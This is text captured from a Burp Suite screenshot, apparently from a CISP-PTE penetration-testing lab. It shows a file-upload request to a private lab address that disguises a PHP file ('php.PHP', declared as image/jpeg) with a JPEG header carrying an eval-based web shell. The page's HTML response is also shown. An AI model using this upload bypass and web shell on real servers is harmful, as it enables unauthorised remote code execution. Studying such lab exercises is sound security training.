 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Wsdler Settings
xssValidator CSRF Token Tracker
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://10.20.30.80:3082 HTTP/1 ?
Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLBRpyNypHdutlAMM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
0 Referer: http://10.20.30.80:3082/start/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryLBRpyNypHdutlAMM
6 Content-Disposition: form-data; name="files"; filename="php.PHP"
7 Content-Type: image/jpeg
8
9 ÿØÿàJFIF``ÿÛC
0 $.' ",#(7),01444'9=82<.342ÿÛC
2!!22222222222222222222222222222222222222222222222222ÿþ<?php
@Eval($_POST['cmd']);?>ÿÀdd"ÿÄ
1 ÿÄµ}!1AQa"q2 ¡#B±ÁRÑð$3br
2 %&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
¢£¤¥¦ § ¨©ª²³´µ¶·¸¹ºÂÃÄÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚáâãäåæçèéê
ñòóôõö÷øùúÿÄ
3 ÿÄµw!1AQaq"2 B ¡±Á #3RðbrÑ
4 $4á%ñ&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
Search... 0 matches
Response
Pretty Raw Hex Render \n
</a>
</div>
48 </div>
49 </div>
50
51
52 </div>
53 <div class="navbar-fixed-bottom ">
54
55 <div class="container mt-5">
56
57 <div class="row mt-5">
58 <div class="col-8 m-auto text-center">
59 <img src="../images/logo.png" class="mb-3">
60 <p>
Copyright &copy;2024 CISP-PTE
</p>
61
62 </div>
63 </div>
64
65 </div>
66
67 </div>
</body>
68 </html>
69
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6